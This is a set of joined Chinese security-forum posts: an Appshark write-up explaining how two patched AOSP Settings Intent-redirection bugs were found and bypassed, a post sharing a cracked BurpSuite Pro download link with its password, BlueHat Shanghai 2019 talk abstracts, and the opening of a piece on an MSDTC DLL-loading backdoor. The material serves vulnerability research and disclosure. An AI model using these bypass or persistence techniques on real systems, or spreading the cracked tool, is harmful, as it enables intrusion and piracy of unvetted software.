**本文为404星链计划项目 Appshark 实战操作,分享使用 Appshark 挖掘到 2 个 CVE 漏洞的案例。**
**项目地址:<http://github.com/bytedance/appshark>
404星链计划:<https://github.com/knownsec/404StarLink> **
### 一、背景
LaunchAnywhere是安卓最为经典的漏洞类型之一,现在被Google称为Intent
Redirection:https://support.google.com/faqs/answer/9267555?hl=en。无恒实验室一直对该类型漏洞有研究,我们把这一类问题比作“安卓上的SSRF”,其中Intent就像一个HTTP请求,而未经验证完全转发了这个请求在安卓上会导致严重的安全问题。关于这类漏洞的逻辑与利用,推荐阅读:<http://retme.net/index.php/2014/08/20/launchAnyWhere.html>这篇文章。
本文将介绍使用appshark引擎挖掘AOSP中Intent
Redirection漏洞的一个实际例子,发现的问题被Google评为高危并授予了CVE-2021-39707 &
CVE-2022-20223。appshark为无恒实验室自研的自动化漏洞及隐私合规检测工具,当前工具已开源,欢迎感兴趣的朋友试用,开源地址:<http://github.com/bytedance/appshark>。
### 二、appshark规则编写
为了简化问题,我们使用一个非常基础的规则IntentRedirectionBabyVersion:
{
"IntentRedirectionNoSan": {
"enable": true,
"SliceMode": true,
"traceDepth": 6,
"desc": {
"name": "IntentRedirectionBabyVersion",
"category": "IntentRedirection",
"detail": "Intent redirection, but a very basic version",
"wiki": "",
"possibility": "2",
"model": "high"
},
"entry": {},
"source": {
"Return": [
"<android.content.Intent: android.os.Parcelable getParcelable*(java.lang.String)>",
"<android.os.Bundle: android.os.Parcelable getParcelable*(java.lang.String)>"
]
},
"sink": {
"<*: * startActivit*(*)>": {
"LibraryOnly": true,
"TaintParamType": [
"android.content.Intent",
"android.content.Intent[]"
],
"TaintCheck": [
"p*"
]
}
}
}
}
可以看到这个规则仅仅考虑从getParcelable到startActivity的数据流,且不考虑sanitizer。这和我们实际使用的规则有一些差别,但足够说明问题。
这里我们扫描的目标是com.android.settings,也就是“Settings”应用。作为一个具有system
uid的高权限应用,Settings是AOSP漏洞挖掘的常见目标。
### 三、人工排查与漏洞原理
#### 3.1 漏洞原理
扫描出的结果较多,并不是全都可用的,尤其是我们并没有设置任何的sanitizer。经过人工逐个检查,我们发现这一条扫描结果看上去可利用性很高:
{
"details": {
"position": "<com.android.settings.users.AppRestrictionsFragment$RestrictionsResultReceiver: void onReceive(android.content.Context,android.content.Intent)>",
"Sink": [
"<com.android.settings.users.AppRestrictionsFragment$RestrictionsResultReceiver: void onReceive(android.content.Context,android.content.Intent)>->$r2_1"
],
"entryMethod": "<com.android.settings.users.AppRestrictionsFragment$RestrictionsResultReceiver: void onReceive(android.content.Context,android.content.Intent)>",
"Source": [
"<com.android.settings.users.AppRestrictionsFragment$RestrictionsResultReceiver: void onReceive(android.content.Context,android.content.Intent)>->$r5"
],
"url": "/Users/admin/submodules/appshark/out/vulnerability/17-IntentRedirectionBabyVersion.html",
"target": [
"<com.android.settings.users.AppRestrictionsFragment$RestrictionsResultReceiver: void onReceive(android.content.Context,android.content.Intent)>->$r5",
"<com.android.settings.users.AppRestrictionsFragment$RestrictionsResultReceiver: void onReceive(android.content.Context,android.content.Intent)>->$r2_1"
]
},
"hash": "9bfcf0665601df186b025859e4f4c2df4e5f9cb2",
"possibility": "2"
}
其对应的代码在AOSP中的位置为
<https://android.googlesource.com/platform/packages/apps/Settings/+/refs/tags/android-12.0.0_r30/src/com/android/settings/users/AppRestrictionsFragment.java#630>
public void onReceive(Context context, Intent intent) {
Bundle results = getResultExtras(true);
final ArrayList<RestrictionEntry> restrictions = results.getParcelableArrayList(
Intent.EXTRA_RESTRICTIONS_LIST);
Intent restrictionsIntent = results.getParcelable(CUSTOM_RESTRICTIONS_INTENT);
if (restrictions != null && restrictionsIntent == null) {
onRestrictionsReceived(preference, restrictions);
if (mRestrictedProfile) {
mUserManager.setApplicationRestrictions(packageName,
RestrictionsManager.convertRestrictionsToBundle(restrictions), mUser);
}
} else if (restrictionsIntent != null) {
preference.setRestrictions(restrictions);
if (invokeIfCustom && AppRestrictionsFragment.this.isResumed()) {
assertSafeToStartCustomActivity(restrictionsIntent);
int requestCode = generateCustomActivityRequestCode(
RestrictionsResultReceiver.this.preference);
AppRestrictionsFragment.this.startActivityForResult(
restrictionsIntent, requestCode);
}
}
}
注意到Google考虑了这个地方有可能存在Intent
Redirection导致的越权,因此添加了一个assertSafeToStartCustomActivity作为安全检查:
private void assertSafeToStartCustomActivity(Intent intent) {
// Activity can be started if it belongs to the same app
if (intent.getPackage() != null && intent.getPackage().equals(packageName)) {
return;
}
// Activity can be started if intent resolves to multiple activities
List<ResolveInfo> resolveInfos = AppRestrictionsFragment.this.mPackageManager
.queryIntentActivities(intent, 0 /* no flags */);
if (resolveInfos.size() != 1) {
return;
}
// Prevent potential privilege escalation
ActivityInfo activityInfo = resolveInfos.get(0).activityInfo;
if (!packageName.equals(activityInfo.packageName)) {
throw new SecurityException("Application " + packageName
+ " is not allowed to start activity " + intent);
}
}
}
然而,这个十几行的检查函数远远不够安全,现在我们知道其中实际上隐藏了两个可以被绕过的逻辑。最开始被注意到的是第7-11行的代码,假如有多个Activity符合这个Intent,则这个检查会直接通过:
// Activity can be started if intent resolves to multiple activities
List<ResolveInfo> resolveInfos = AppRestrictionsFragment.this.mPackageManager
.queryIntentActivities(intent, 0 /* no flags */);
if (resolveInfos.size() != 1) {
return;
}
Intent假如有多个符合的Activity,会触发用户选择的逻辑。即便我们假设这个选择过程中用户不会因为操作产生安全问题,仅仅依靠resolveInfos.size()
!= 1 也不能保证选择流程会出现,原因是Activity在Manifest中有一个配置叫做android:priority
,即优先级。这个配置在AOSP的系统应用中很常见,当Intent可以resolve到多个Activity时,如果其中存在高优先级的Activity则会被直接选择,并不会触发用户选择的流程。因此,假如我们能找到某个存在priority
> 0 且本身具有利用价值的Activity,则可以直接通过Intent
Redirection进行利用。很不巧的是,最常见的可利用Activity正好满足这一条件:
<activity-alias android:name="PrivilegedCallActivity"
android:targetActivity=".components.UserCallActivity"
android:permission="android.permission.CALL_PRIVILEGED"
android:exported="true"
android:process=":ui">
<intent-filter android:priority="1000">
<action android:name="android.intent.action.CALL_PRIVILEGED"/>
<category android:name="android.intent.category.DEFAULT"/>
<data android:scheme="tel"/>
</intent-filter>
PrivilegedCallActivity需要CALL_PRIVILEGED权限才能被调用,这一权限仅仅赋予系统应用,第三方应用无法获得。通过这个Activity我们可以直接让手机拨打任意电话(包括紧急电话),合适的利用可以造成“窃听”的效果。
#### 3.2 威胁场景
要触发这个漏洞,我们需要先了解AppRestrictionsFragment是用来做什么的。实际上,安卓提供一种叫做“Restricted
Profile”的受限用户类型,通常在安卓平板上使用。这类用户能够使用的APP以及能看到的内容都可以被主用户控制。在安卓手机上,我们可以通过adb命令添加这类用户:
adb shell pm create-user --restricted restricted-user
之后在多用户的设置界面就可以看到受限用户,而AppRestrictionsFragment就是用来控制该用户能使用哪些APP的。除了设置APP启用与否,还能对APP进行单独的设置(注意PwnRestricted旁边的齿轮):
当我们点击这个设置选项时,一个action为android.intent.action.GET_RESTRICTION_ENTRIES
的Intent会发送给对应APP,因此我们的PoC中需要定义一个满足条件的Receiver来接收Intent。在这个Receiver里,我们需要把恶意Intent放在result的EXTRA_RESTRICTIONS_INTENT中。同时,为了满足前文提到的“多个Activity符合Intent”的条件,我们还需要自定义一个Activity,它的filter和PrivilegedCallActivity一样:
<intent-filter>
<action android:name="android.intent.action.CALL_PRIVILEGED" />
<category android:name="android.intent.category.DEFAULT" />
<data android:scheme="tel" />
</intent-filter>
这个Activity并不会被start,原因是PrivilegedCallActivity的优先级更高。
至此,点击AppRestrictionsFragment界面的PoC应用设置图标,就会直接启动PrivilegedCallActivity拨打电话,整个利用就完成了。这就是CVE-2021-39707,一个完全可控的Intent
Redirection,但需要用户交互才能触发。注意它已经被修复了,因此在最新版本的安卓上无法复现。
#### 3.3 One More Bug
当上文的漏洞被修复之后,我在回顾时发现,assertSafeToStartCustomActivity还存在另一个问题,就在第一个if:
// Activity can be started if it belongs to the same app
if (intent.getPackage() != null && intent.getPackage().equals(packageName)) {
return;
}
这一段的逻辑是,假如intent的package和PoC相同,说明是打开PoC自己的Activity,那就可以通过检查。简单看上去同样没问题,然而Intent有个非常特殊的地方,即Component和Package是两个互不相关的变量
(<https://android.googlesource.com/platform/frameworks/base/+/refs/heads/master/core/java/android/content/Intent.java#7276>):
private String mPackage;
private ComponentName mComponent;
而在resolve一个Intent时,Component的优先级是最高的,当它被设置时,mPackage会被直接忽略。因此,假如我们有一个同时设置了Package和Component的Intent,就可以直接满足assertSafeToStartCustomActivity的检查,甚至不需要一个高优先级的Activity。这样我们发现了第二个高危漏洞,也就是CVE-2022-20223。
### 四、总结
通过这篇文章我们看到,即便仅有一条非常简单的漏洞规则,appshark也能帮助我们发现AOSP的高危漏洞。当然,扫描器不是万能的,后续的绕过及利用都需要人工分析;但如果没有appshark,我们从一开始就不会注意到这个地方。
在扫描规则上,我们仅仅考虑了从getParcelable到startActivity的数据流,实际上Intent
Redirection的sink可以是其他组件,例如startService或是sendBroadcast,而source也未必是getParcelable。这些更多的可能就留给读者尝试,希望你也能借助appshark发现安卓应用的安全问题,或是取得自己的安卓CVE。
最后,直接使用外部的Intent来startActivity(或是启动其他类型的组件如Service)是非常危险的,开发者应当尽量避免这类行为。即便是Google,在注意到需要进行安全检查的前提下,仍然在一个十几行的函数中写出了两个高危漏洞。
### 五、关于无恒实验室
无恒实验室是由字节跳动资深安全研究人员组成的专业攻防研究实验室,致力于为字节跳动旗下产品与业务保驾护航。通过漏洞挖掘、实战演练、黑产打击、应急响应等手段,不断提升公司基础安全、业务安全水位,极力降低安全事件对业务和公司的影响程度。无恒实验室希望持续与业界共享研究成果,协助企业避免遭受安全风险,亦望能与业内同行共同合作,为网络安全行业的发展做出贡献。
* * * | 社区文章 |
# 【工具分享】burpsuite_pro_v1.7.11破解版(含下载地址)
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
BurpSuite是一款信息安全从业人员必备的集成型的渗透测试工具,它采用自动测试和半自动测试的方式,包含了Proxy,Spider,Scanner,Intruder,Repeater,Sequencer,Decoder,Comparer等工具模块。通过拦截HTTP/HTTPS的web数据包,充当浏览器和相关应用程序的中间人,进行拦截、修改、重放数据包进行测试,是web安全人员的一把必备的瑞士军刀。
官方提供免费版和专业版,以下是两个版本的功能对比。
官方最新版新支持window(.exe)直接安装,下载地址:
[https://portswigger.net/burp/download.html](https://portswigger.net/burp/download.html
"https://portswigger.net/burp/download.html")
但是由于近期版本过期的问题,分享@Larry_Lau 破解版本(安全性大家自查,仅供尝鲜),方便大家使用。
**链接:**[ **http://pan.baidu.com/s/1bK505o**](http://pan.baidu.com/s/1bK505o
"http://pan.baidu.com/s/1bK505o") **密码: pr9q** | 社区文章 |
在过去的十五年间,微软安全应急响应中心(MSRC)在微软北美总部和以色列举办了多届 BlueHat 安全大会。2019年5月29-30日,[BlueHat
安全大会](https://www.microsoft.com/china/bluehatshanghai/2019/#Agenda "BlueHat
安全大会")在上海召开,其目的是希望可以为中国的安全专家和白帽子带来最精彩和最前沿的技术干货以及创造一个有趣的技术交流环境。此次 BlueHat
安全大会主要是面向中国以及亚太地区的白帽子、安全工程师和安全从业者,是一个专注于漏洞挖掘、响应与防护的安全大会。
# 5月29日
## Welcome to BlueHat Shanghai
演讲嘉宾:Eric Doerr@Microsoft Security Response Center
2019 年,中国的安全研究员是微软漏洞赏金计划中成果最多,影响力最大的贡献者。来自中国的安全研究人员和合作公司已经证明了自己的技术实力,帮助我们一起在
2019 年保护广大的用户和整个安全生态圈。MSRC对安全的投入历史悠久,且在新版 Windows
中获得了回报。微软的未来将更加数字化,我们的主攻方向是Github 和 微软云 Azure。无论现在亦或未来,在这段旅途上我们需要与所有的合作伙伴一起前行。
议题PPT下载:[中文版](https://images.seebug.org/archive/BlueHat_Shanghai_Keynote-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/BlueHat_Shanghai_Keynote-EN.pdf "英文版")
## China Cyber Landscape 2018
演讲嘉宾:Yunqian Zhu@CNCERT
通过对多种数据资源的分析,该简报结合全球趋势和事件背景,回顾2018年中国网络安全形势。我们为中国网络空间中发现的主要威胁提供可操作的见解,例如网站损毁、网站钓鱼、恶意软件、漏洞利用等。通过对中国的案例分析,我们为减少网络攻击提供深刻的见解和实践经验。最后,我们将在2019年保持这种趋势。
## Liar Game: The Secret of Mitigation Bypass Techniques
演讲嘉宾:Yunhai Zhang@NSFOCUS
在过去的五年中,我们开发了十几种缓解旁路技术,其中大多数都赢得了微软的赏金。那么,这些技术的发展是否有任何共性?是否仍然可以以相同的方式开发更多的缓解旁路技术?未来我们能避免这种情况发生吗?在本次演讲中,我们对这些缓解旁路技术的发展进行回顾,并解释在该过程中使用的策略,总结出其背后的方法。在此基础上,给出一些开发建议,帮助提高系统的安全性。
## Advances in Machine Learning at Microsoft Threat Protection
演讲嘉宾:Christian Seifert@Microsoft
在今天,没有机器学习的安全解决方案是不可想象的。在本次演讲中,我们分享了如何在Windows
Defender中应用机器学习。我们对构成模型基础的数据,平台和功能进行讨论,然后深入了解选择的ML模型。本次演讲不仅仅是描述传统的分类系统,而是深入探讨高级主题,例如构建语言模型,异常模型和对抗性防御。
## Is my Container Secure? - Large-Scale Empirical Study on Container
Vulnerabilities
演讲嘉宾:Cecilia Hu & Yue Guan@Palo Alto Networks
容器作为一种轻量级虚拟化技术,使企业能够自动化Web应用程序部署的许多方面。Docker作为最受欢迎的容器实现之一,已被广泛用于DevOps实践中。当DevOps团队通过发出简单命令(例如docker
pull /
push)来部署Docker镜像时,人们自然会开始质疑:我可以安全部署下载的镜像吗?它有什么关键的漏洞吗?如果我的运行容器中存在漏洞,我该如何解决?在本次演讲中,我们试图通过回顾Docker镜像中发现的漏洞来回答这些问题,我们对公共Docker库的容器镜像进行了大规模的实证研究。我们的数据集包括40,000多个单独的镜像,并且我们通过多个数据源(如开源镜像扫描仪和在线镜像分析仪)收集单个镜像的漏洞信息。通过分析从这些镜像中发现的8,000多个独特的漏洞,我们发现了有趣的漏洞演变趋势。我们还提供了关于这些趋势的解释,并预测了它们未来的变化。最后,结合我们自己的漏洞数据库,我们希望对这些漏洞提供一些重要的见解。本次演讲还精心讨论以下问题,如:我们能否在我们的容器设置中利用这些漏洞?如何精准地确定这些漏洞的优先级?
议题PPT下载:[中文版](https://images.seebug.org/archive/Large-Scale_Empirical_Study_on_Container_Vulnerabilities-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Large-Scale_Empirical_Study_on_Container_Vulnerabilities-EN.pdf "英文版")
## Advanced Lateral Movement on Kubernetes Cluster
Zhaoyan Xu@Palo Alto Networks
谷歌的Kubernetes(又名k8s)已经成为软件容器编排的标杆,如何保护Kubernetes成为安全社区的一个开放性问题。但是,目前对此进行全面的研究。诸如“k8s漏洞的影响有多大?”,“正确且安全地配置系统有多难?”或者“有什么工具可以帮助我吗?”等问题是DevOps团队最常见的。为了克服这些挑战,我们从安全角度对k8s编排进行了系统研究。我们简要而全面地介绍了现有的k8s漏洞,以及我们新发现的漏洞,以便让人们对k8s安全有一个深入而广泛的认识。然后,我们专注于新的研究,以显示攻击者如何在云原生容器系统中发起攻击,而不是关注单个漏洞利用。此外,我们重点介绍了攻击者如何在容器环境中执行横向移动,并分析在漏洞和配置错误的编排器的情况下,如何执行此类攻击。更重要的是,我们演示了我们的K8s安全工具,alk8s,它不仅可以检测脆弱的K8s服务器上的漏洞,还可以检测针对错误配置的编排器的异常网络输入。它利用机器学习和规范性的检测策略的组合来分析编排器行为。
议题PPT下载:[中文版](https://images.seebug.org/archive/Advanced_Lateral_Movement_on_Kubernetes_Cluster-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Advanced_Lateral_Movement_on_Kubernetes_Cluster-EN.pdf "英文版")
## Enhance Security Awareness with Data Mining: Data-driven Intrusion
Detection Solutions in Alibaba Cloud
演讲嘉宾:Yue Xu & Han Zheng@Alibaba Cloud
今天,随着机器学习的不断突破,越来越多的公司开始在各种安全解决方案中应用机器学习。但是,这些工作要么专注于提出新算法,要么只是发现新的应用场景。很少有人谈到少量的学术成果与各种云应用之间的差距。在本次演讲中,我们首先展示了云安全意识的挑战,特别是应用层面的威胁。在此基础上,我们提出了几种基于数据挖掘技术的最先进的入侵检测解决方案,如暴力破解、异常进程启动、恶意脚本、Web攻击等。现在所有的解决方案都在为阿里云服务,每天都会向我们的客户发出成千上万的入侵警报。最后,我们讨论了何时以及如何使用数据挖掘技术来增强安全意识并给出我们的建议。
议题PPT下载:[中文版](https://images.seebug.org/archive/Data-driven_Intrusion_Detection_Solutions_in_Alibaba_Cloud-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Data-driven_Intrusion_Detection_Solutions_in_Alibaba_Cloud-EN.pdf "英文版")
## From Dvr to See Exploit of IoT Device
演讲嘉宾:Fan Wu@Qihoo 360
近年来,物联网设备的安全日益受到人们的关注。我们的日常工作是在物联网设备上找到不安全因素,因此有机会在会议上介绍数字视频存储的基本利用。我们从审核Web端口和固件本身的安全性开始,通过重新打包固件而获得的调试端口找到堆栈溢出。最后,我们根据漏洞背景来去除监视器,并通过调整后的arm
shellcode来getshell。我们希望您能学习关于物联网设备利用的知识,并与我们一起解决未来可能遇到的挑战。
议题PPT下载:[中文版](https://images.seebug.org/archive/From_Dvr_to_See_Exploit_of_IoT_Device-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/From_Dvr_to_See_Exploit_of_IoT_Device-EN.pdf "英文版")
## Betrayal of Reputation: Trusting the Untrustable Hardware and Software with
Reputation
演讲嘉宾:Seunghun Han@National Security Research Institute of South Korea
人们往往会直接信任体量大、信誉高的公司所提供的软硬件,但信誉良好的产品真的值得信赖吗?在本次演讲中,我介绍了一些硬件和软件,尤其是BIOS /
UEFI固件、英特尔可信执行技术(TXT)和可信平台模块(TPM)的情况,这些都辜负了您的信任。信誉良好的公司定义并实施规范,具有UEFI /
BIOS固件和英特尔TXT的TPM已被广泛使用并成为人们信任的根源。我发现了两个与休眠过程相关的漏洞:CVE-2017-16837和CVE-2018-6622。与以前的研究不同,这些漏洞可以在没有物理访问的情况下破坏TPM。为了减少这些漏洞,我还介绍了一些对策和一个工具Napper来进行检测。休眠过程是漏洞的一个重要组成部分,所以Napper会让您的系统短暂地进入休眠状态并检查它们。
议题PPT下载:[中文版](https://images.seebug.org/archive/Trusting_the_Untrustable_Hardware_and_Software_with_Reputation-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Trusting_the_Untrustable_Hardware_and_Software_with_Reputation-EN.pdf.pdf "英文版")
## MesaTEE SGX: Redefining AI and Big Data Analysis with Intel SGX
演讲嘉宾:Yu Ding@Baidu X-Lab
Intel SGX旨在保护用户隐私和私钥,而SGX 飞地的简单缓冲区溢出将泄露这些宝贵的数据或密钥,并导致数十亿美元的损失。内存损坏是Intel SGX
飞地的第一个敌人。我们需要一个完整的解决方案来构建内存安全的Intel SGX飞地。在本次演讲中,我们介绍了MesaTEE SGX 软件栈。MesaTEE
SGX
软件栈提供了用Rust/RPython编写的内存安全库,并提供了一些有用的内存安全库,比如序列化器/反序列化器、TLS终止、更多的加密原语、快速的ML库、WASM解释器,甚至还有一个内存安全的pypy解释器。开发人员可以使用这些库轻松地开发Intel
SGX应用程序,并通过几个简单的步骤将更多的Rust /
Python库移植到飞地中。我们在SGX软件设计和实现中遇到了大量陷阱,并在本次演讲中分享了它们。这些陷阱通常与可信/不可信输入和分区方法/哲学有关。他们之前没有提出相应的解决方案,我相信我们的故事应该是“目前已知的最佳实践”。详细地说,我们讨论了“混合内存安全性经验法则”的理念,以及面向安全的标准库设计,基于认证的TLS,安全快速的解释器或
ML 实现等。我们坚信,通过Intel SGX和一种新颖的面向安全的软件设计和实现,本次讲话使Bluehat受众受益匪浅。
议题PPT下载:[中文版](https://images.seebug.org/archive/Redefining_AI_and_Big_Data_Analysis_with_Intel_SGX-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Redefining_AI_and_Big_Data_Analysis_with_Intel_SGX-EN.pdf "英文版")
# 5月30日
## Advancing Windows Security
演讲嘉宾:David Weston@Microsoft
Windows的安全性正在不断增强,平台功能正在快速变化。为了更好地应对新式攻击,Windows
也在快速变革。我们的的目标在于跨越不断成长的威胁模型并提供更强大的保障。欢迎研究人员和社区帮我们继续完善。漏洞赏金和征集缓解措施的项目非常重要。我们希望与中国及更多地区的研究人员群体共同努力,更好地了解当前和未来的攻击。
议题PPT下载:[中文版](https://images.seebug.org/archive/Advancing_Windows_Security-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Advancing_Windows_Security-EN.pdf
"英文版")
## Exploring the Maze of Memory Layouts Towards Exploits
演讲嘉宾:Yan Wang & Chao Zhang@Chinese Academy of Sciences & Tsinghua University
漏洞利用生成的障碍之一是内存布局操作。大量的内存损坏漏洞(例如,堆溢出和UAF)只能在特定的内存布局中被利用。在实践中,它需要人力来操纵内存布局。因此,自动内存布局操作是一个有趣的主题,它可以为自动利用生成(AEG)铺平道路。在这次演讲中,我们介绍了我们的解决方案Maze,它能够将PoC样本的不可利用内存布局转换为可利用的布局,并在可能的情况下自动生成各种可用的漏洞。首先,它应用程序分析技术来识别代码片段(表示为内存操作原语),这些代码片段可以执行内存(de)分配操作,并且可以根据需要进行重新输入和调用。然后,它应用一种新的算法Dig
&
Fill,按一定的顺序调用这些内存操作原语来精确地操作内存布局。我们实现了一个基于二进制分析引擎S2E的Maze原型,并在一组带有堆溢出和UAF漏洞的CTF(捕获标志)程序上对其进行了评估。实验结果表明,Maze可以将30个PoC样本的内存布局转换为可利用状态,并成功生成大多数PoC样本的漏洞利用样本。
## Needle in A Haystack: Catch Multiple Zero-Days Using Sandbox
演讲嘉宾:Qi Li & Quan Jin@Qihoo 360
在过去几年中,我们一直在开发沙箱检测技术,以探索如何使用沙箱来检测和过滤样本,并发现高级威胁。在此过程中,我们继续改进自动分析平台,并在过去两年中发现了多个零日漏洞。在本次演讲中,我们介绍了我们的沙箱平台,并描述如何从头开始构建Office零日检测系统,并最终捕获多个与Office相关的零日漏洞。我们还分享了我们在Windows内核和其他漏洞检测中的做法,以及如何使用沙箱自动过滤特殊样本。
议题PPT下载:[中文版](https://images.seebug.org/archive/Catch_Multiple_Zero-Days_Using_Sandbox-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Catch_Multiple_Zero-Days_Using_Sandbox-EN.pdf "英文版")
## How to Find Twelve Kernel Information Disclosure Vulnerabilities in Three
Months
演讲嘉宾:Tanghui Chen@Baidu,Inc
本次演讲分享了一种轻量级、高效的内核信息泄露漏洞的检测方法。有两种方法在业界取得了显著的成果,一种是Mateusz
Jurczyk的BochsPwn,来自Google Project
Zero,另一种是潘剑锋的DigTool。BochsPwn使用CPU指令模拟技术,其性能非常差。DigToolcai采用重量级VT技术。在深入研究内核信息泄露漏洞后,我们发现其本质是内核将一些未初始化的数据复制到用户模式的内存中,导致信息泄露。另外,我们在Windows内核中积累了大量技术。在找出漏洞的原因后,我们提出了一种检测漏洞的新方法。该方法由许多不同的技术实现,如内核nirvana和hook,可以快速检测内核信息泄漏。在过去的三个月中,已经发现了12个Windows内核信息泄露漏洞,这证明了这种方法非常有效。
议题PPT下载:
[中文版](https://images.seebug.org/archive/How_to_Find_Twelve_Kernel_Information_Disclosure_Vulnerabilities_in_Three_Months-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/How_to_Find_Twelve_Kernel_Information_Disclosure_Vulnerabilities_in_Three_Months-EN.pdf "英文版")
## Momigari: Overview of the Latest Windows OS Kernel Exploits Found in the
Wild
演讲嘉宾:Boris Larin & Anton Ivanov@Kaspersky Lab
Momigari(红叶狩猎)是日本人在秋天寻找最美丽的树叶的传统。在2018年秋季仅仅一个月的时间里,我们发现了一些针对Microsoft
Windows操作系统的零日攻击。其中两个针对最新且完全更新的Windows 10 RS4,在此之前,Windows 10
RS4还没有已知的内存损坏漏洞。我们还发现了一些漏洞,这些漏洞在安全更新时无意中得到了修复,但在此之前很长一段时间内都没有补丁。这些研究结果表明,漏洞利用编写者将继续寻找可靠地利用不稳定漏洞的新方法,并绕过最安全的操作系统的现代缓解技术。其中最有趣的是,大多数漏洞都是相互关联的。这表明他们背后的策划者并不害怕一次浪费大量的零日漏洞,因为他们的军火库已经满了。在本次演示中,我们研究了多个在野特权提升(EOP)零日漏洞,并揭示了这些漏洞采用的开发框架。这个框架可以带有多个漏洞利用程序(嵌入或从远程资源接收)。每个漏洞利用都提供了可执行内核shellcode的接口。在本次演示中,我们分享以下内容:
\- 深入分析用于零日漏洞利用开发的框架 \- 深入分析攻击者使用的漏洞 \- 用于绕过漏洞利用缓解机制的有趣技术。
议题PPT下载:[中文版](https://images.seebug.org/archive/Overview_of_the_Latest_Windows_OS_Kernel_Exploits_Found_in_the_Wild-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/Overview_of_the_Latest_Windows_OS_Kernel_Exploits_Found_in_the_Wild-EN.pdf "英文版")
## New and Effective Methods to Probe Vulnerabilities in Hardware Devices
演讲嘉宾:Shupeng Gao@Baidu,Inc
我们如何才能更有效地探测智能设备的漏洞?虽然智能设备在品牌,外观和功能上有所不同,但它们都具有类似的结构:CPU \ memory \ storage \
input \
output,因此我们可以应用类似的方法来分析和发现它们的漏洞。在本次演讲中,我们展示了几种新的有效漏洞探测技术和工具,包括:使用编程器和焊接设备读写闪存芯片,如SPI闪存/
NAND闪存/ EMMC和EMCP(超过95%的智能设备使用这三种);获取root shell的各种方法,包括修改U-boot内核参数,通过CPU数据表确定串口以及在线和离线编辑flash;介绍各种网络连接的嗅探和编辑方法,包括WiFi实时解密,挂机模式和GPRS中间人攻击。然后,我们展示了如何组合这些方法,并最终发现控制设备中的高风险漏洞。这些技术非常有效。在过去的三年里,他们帮助我们在中国赢得了六次硬件设备破解比赛(Geekpwn,
Xpwn)。最后,我们提出了有效提高硬件设备安全性的想法和建议。
议题PPT下载:[中文版](https://images.seebug.org/archive/New_and_Effective_Methods_to_Probe_Vulnerabilities_in_Hardware_Devices-CN.pdf "中文版") &
[英文版](https://images.seebug.org/archive/New_and_Effective_Methods_to_Probe_Vulnerabilities_in_Hardware_Devices-EN.pdf "英文版")
## Browser Script Engine Zero Days in 2018
演讲嘉宾:Elliot Cao@Trend Micro
浏览器是进入互联网世界的窗口,脚本使其更加丰富多彩。因为大多数脚本语言都是动态的、弱类型的,并且不需要考虑内存管理,所以人们可以轻松地开发浏览器应用程序。这一切都归功于脚本引擎。但复杂的脚本引擎似乎很脆弱。2018年,我们看到了一些基于这些脚本引擎(例如Flash,VBScript和JScript)的在野零日攻击。本次演讲包含以下内容:首先,我们对2018年的浏览器脚本引擎漏洞进行快速的回顾,主要是在野零日漏洞攻击。其次,介绍我们自主开发的工具VBSEmulator,它可以对vbs混淆的样本进行反混淆处理,并检测GodMode或ROP。最后,快速浏览用于Microsoft
Edge的JavaScript引擎Chakra,并解释如何在Chakra中进行利用。
议题PPT下载:
[中文版](https://images.seebug.org/archive/Browser_Script_Engine_Zero_Days_in_2018-CN.pdf
"中文版") &
[英文版](https://images.seebug.org/archive/Browser_Script_Engine_Zero_Days_in_2018-EN.pdf
"英文版")
## Fighting Malicious Insider Threat with User Profile Based Anomaly Detection
演讲嘉宾:Lei He@Microsoft
心怀不满的恶意内部人员仍然是Microsoft和Office 365的主要威胁之一。成千上万的员工和供应商全天候运营Office
365服务;心怀不满的员工或受损的凭证可能导致未经授权的数据访问和盗窃,且渗透测试人员经常对O365模拟这些威胁。虽然基于渗透测试的监督学习涵盖了已知的模式,但苏州的M365安全团队开发了一种近乎实时的异常检测来覆盖未知的威胁。该模型基于操作员历史活动数据中心概况,在运用了多种实用技术进行细化的情况下,其精度达到了90%。
议题PPT下载: [中文版
](https://images.seebug.org/archive/Fighting_Malicious_Insider_Threat_with_User_Profile_Based_Anomaly_Detection-CN.pdf "中文版 ")&
[英文版](https://images.seebug.org/archive/Fighting_Malicious_Insider_Threat_with_User_Profile_Based_Anomaly_Detection-EN.pdf "英文版")
## Discovering Vulnerabilities with Data-Flow Sensitive Fuzzing
演讲嘉宾:Shuitao Gan & Chao Zhang@State Key Laboratory of Mathematical Engineering
and Advanced Computing & Tsinghua University
我们认为数据流对于探索复杂的代码(例如,校验和和幻数检查)以及发现漏洞非常有用。在本次演讲中,我们介绍了基于数据流控制的fuzzer工具GreyOne。首先,它利用数据流的经典特征——污点——来指导模糊测试,例如,确定要修改的字节以及如何修改。然后,它使用数据流的新特性——约束一致性——来调整模糊的演化方向,例如,有效地满足未触及分支的约束。为了支持这些数据流特性,我们提出了一种轻量级且可靠的模糊驱动污点推断(FTI)来推测变量的污点。评估结果表明,GreyOne在代码覆盖率和漏洞发现方面都优于各种先进的fuzzer(包括AFL、Honggfuzz、VUzzer和CollAFL)。其总共发现了105个新的安全漏洞,其中41个被CVE确认。
* * * | 社区文章 |
## 0x00 前言
Shadow
Force曾经在域环境中使用过的一个后门,利用MSDTC服务加载dll,实现自启动,并绕过Autoruns对启动项的检测。本文将要对其进行测试,介绍更多利用技巧,分析防御方法。
## 0x01 简介
本文将要介绍以下内容:
· MSDTC简介
· 后门思路
· 后门验证
· 更多测试和利用方法
· 检测防御
## 0x02 MSDTC简介
MSDTC:
· 对应服务MSDTC,全称Distributed Transaction Coordinator,Windows系统默认启动该服务
· 对应进程msdtc.exe,位于%windir%\system32
· msdtc.exe是微软分布式传输协调程序,该进程调用系统Microsoft Personal Web Server和Microsoft SQL
Server
## 0x03 后门思路
参考链接:
<http://blog.trendmicro.com/trendlabs-security-intelligence/shadow-force-uses-dll-hijacking-targets-south-korean-company/>
文中介绍的思路如下:
